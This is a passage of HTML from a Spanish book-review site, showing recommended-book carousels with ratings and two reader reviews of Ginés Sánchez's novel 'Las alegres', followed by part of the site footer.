																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-gatos-pardos"><span>LOS GATOS PARDOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanchez-gines">SÁNCHEZ, GINÉS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mujeres-en-la-oscuridad">
																	<img src="https://quelibroleo.com/images/libros/9/978/978849/9788490665657.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="2.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="2 / 10 de 2 votos"
							     							     
							     data-id="203690"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mujeres-en-la-oscuridad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mujeres-en-la-oscuridad"><span>MUJERES EN LA OSCURI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanchez-gines">SÁNCHEZ, GINÉS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dos-mil-noventa-y-seis">
																	<img src="https://quelibroleo.com/images/libros/portada_dos-mil-noventa-y-seis_gines-sanchez_201610201209.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dos-mil-noventa-y-seis#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dos-mil-noventa-y-seis"><span>DOS MIL NOVENTA Y SE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanchez-gines">SÁNCHEZ, GINÉS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebelion-en-la-granja">
																	<img src="https://quelibroleo.com/images/libros/libro_1362366059.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.741 votos"
							     							     
							     data-id="2735"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebelion-en-la-granja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			190 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebelion-en-la-granja"><span>REBELIÓN EN LA GRANJ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera">
																	<img src="https://quelibroleo.com/images/libros/libro-1587137318.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.439 votos"
							     							     
							     data-id="3306"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			224 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera"><span>ENSAYO SOBRE LA CEGU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1513843772.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.125 votos"
							     							     
							     data-id="1443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2"><span>EL AMOR EN LOS TIEMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada">
																	<img src="https://quelibroleo.com/images/libros/libro_1321933677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.882 votos"
							     							     
							     data-id="1440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			132 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada"><span>CRÓNICA DE UNA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-metamorfosis">
																	<img src="https://quelibroleo.com/images/libros/libro_1309159716.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.920 votos"
							     							     
							     data-id="1877"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-metamorfosis#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			136 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-metamorfosis"><span>LA METAMORFOSIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-conjura-de-los-necios">
																	<img src="https://quelibroleo.com/images/libros/libro_1381601143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.554 votos"
							     							     
							     data-id="4724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-conjura-de-los-necios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			124 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-conjura-de-los-necios"><span>LA CONJURA DE LOS NE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toole-john-kennedy">TOOLE, JOHN KENNEDY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ana-karenina-anna-karenina">
																	<img src="https://quelibroleo.com/images/libros/libro_1357812544.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 826 votos"
							     							     
							     data-id="3593"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ana-karenina-anna-karenina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ana-karenina-anna-karenina"><span>ANA KARENINA (ANNA K...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolstoi-leon-lev-nikolayevich-tolstoi">TOLSTOI, LEÓN (Lev N...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/siddhartha">
																	<img src="https://quelibroleo.com/images/libros/libro_1321931686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.021 votos"
							     							     
							     data-id="7244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/siddhartha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			68 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/siddhartha"><span>SIDDHARTHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lobo-estepario">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932432.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.071 votos"
							     							     
							     data-id="1700"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lobo-estepario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lobo-estepario"><span>EL LOBO ESTEPARIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-familia-de-pascual-duarte">
																	<img src="https://quelibroleo.com/images/libros/libro_1380561440.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 862 votos"
							     							     
							     data-id="652"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-familia-de-pascual-duarte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-familia-de-pascual-duarte"><span>LA FAMILIA DE PASCUA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cela-camilo-jose">CELA, CAMILO JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nada">
																	<img src="https://quelibroleo.com/images/libros/libro_1353812220.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 760 votos"
							     							     
							     data-id="5914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/nada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/nada"><span>NADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/novela-de-ajedrez">
																	<img src="https://quelibroleo.com/images/libros/9788495359452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 373 votos"
							     							     
							     data-id="14074"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/novela-de-ajedrez#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			45 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/novela-de-ajedrez"><span>NOVELA DE AJEDREZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hereje">
																	<img src="https://quelibroleo.com/images/libros/libro_1362412334.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 527 votos"
							     							     
							     data-id="998"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hereje#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hereje"><span>EL HEREJE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios">
																	<img src="https://quelibroleo.com/images/libros/libro_1322527982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 498 votos"
							     							     
							     data-id="2450"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios"><span>LA CIUDAD DE LOS PRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-senda-del-perdedor">
																	<img src="https://quelibroleo.com/images/libros/libro_1369667452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 335 votos"
							     							     
							     data-id="4963"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-senda-del-perdedor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			38 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-senda-del-perdedor"><span>LA SENDA DEL PERDEDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/viento-del-este-viento-del-oeste">
																	<img src="https://quelibroleo.com/images/libros/libro_1322195568.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 414 votos"
							     							     
							     data-id="489"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/viento-del-este-viento-del-oeste#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/viento-del-este-viento-del-oeste"><span>VIENTO DEL ESTE, VIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/buck-pearl-s">BUCK, PEARL S.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-peste">
																	<img src="https://quelibroleo.com/images/libros/libro-1585926971.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 479 votos"
							     							     
							     data-id="590"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-peste#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-peste"><span>LA PESTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fortunata-y-jacinta">
																	<img src="https://quelibroleo.com/images/libros/libro-1579788959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 284 votos"
							     							     
							     data-id="42687"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/fortunata-y-jacinta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/fortunata-y-jacinta"><span>FORTUNATA Y JACINTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-galdos-benito">PÉREZ GALDÓS, BENITO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-arbol-de-la-ciencia">
																	<img src="https://quelibroleo.com/images/libros/libro_1368454863.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 573 votos"
							     							     
							     data-id="9512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-arbol-de-la-ciencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-arbol-de-la-ciencia"><span>EL ÁRBOL DE LA CIENC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/baroja-pio">BAROJA, PÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/requiem-por-un-campesino-espanol">
																	<img src="https://quelibroleo.com/images/libros/9788423308606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 413 votos"
							     							     
							     data-id="5918"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/requiem-por-un-campesino-espanol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/requiem-por-un-campesino-espanol"><span>RÉQUIEM POR UN CAMPE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sender-ramon-j">SENDER, RAMON J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ratas">
																	<img src="https://quelibroleo.com/images/libros/libro_1291034562.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 309 votos"
							     							     
							     data-id="5908"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ratas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ratas"><span>LAS RATAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-montana-magica">
																	<img src="https://quelibroleo.com/images/libros/libro_1361074476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 283 votos"
							     							     
							     data-id="2258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-montana-magica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-montana-magica"><span>LA MONTAÑA MÁGICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mann-thomas">MANN, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/leviatan">
																	<img src="https://quelibroleo.com/images/libros/libro_1363428647.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 303 votos"
							     							     
							     data-id="4784"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/leviatan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/leviatan"><span>LEVIATÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada">
																	<img src="https://quelibroleo.com/images/libros/9788423339143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 286 votos"
							     							     
							     data-id="999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada"><span>LA SOMBRA DEL CIPRÉS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cartero">
																	<img src="https://quelibroleo.com/images/libros/libro-1619427254.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 244 votos"
							     							     
							     data-id="4964"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cartero#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cartero"><span>CARTERO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/gloriaromera">
					<img src="https://quelibroleo.com/images/avatares/GloriaRomera.jpg" alt="Avatar">
					<span>la lectora</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Es un libro muy duro y cruel porque se narran sucesos tan terribles como reales.Aunque para mi es estilo y la estructura de la rama utilizados les restan relevancia, recomiendo su lectura.
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="109491">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/antoniocanogomez">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>antonio cano gómez</span>
					<span class="badge"><i class="fas fa-user"></i>autor</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="3" title="Su nota: 3/10"></div></div>
								<p>Con un estilo formal y estil&iacute;stico inspirado en la narrativa sudamericana contempor&aacute;nea (Bola&ntilde;os, Vargas Llosa, Garc&iacute;a M&aacute;rquez), y ambientado en una ciudad sin identificar de un pa&iacute;s hispanohablante, &ldquo;Las alegres&rdquo; comienza con una sucesi&oacute;n de historias en pasajes breves. Episodios de abusos, intentos de agresi&oacute;n &ndash;consumaciones en muchos casos- y dem&aacute;s altercados contra la libertad de mujeres y ni&ntilde;as en ese lugar del mundo se van sucediendo de forma entrelazada.

En la segunda parte del libro, esas v&iacute;ctimas deciden pasar a la acci&oacute;n y reacci&oacute;n bajo un grupo activista con el nombre que da t&iacute;tulo a la novela.

Pese a lograr sobradamente el objetivo de estar a la altura formal y estil&iacute;stica de la narrativa de los autores antes mencionados, la profusi&oacute;n de protagonistas, escasez de indicaciones sobre lugares y escenarios, y las elevadas pretensiones de la obra, hacen de &ldquo;Las alegres&rdquo; una novela elitista para el lector que se dirige y de muy dif&iacute;cil lectura. www.antoniocanogomez.wordpress.com
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="103132">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
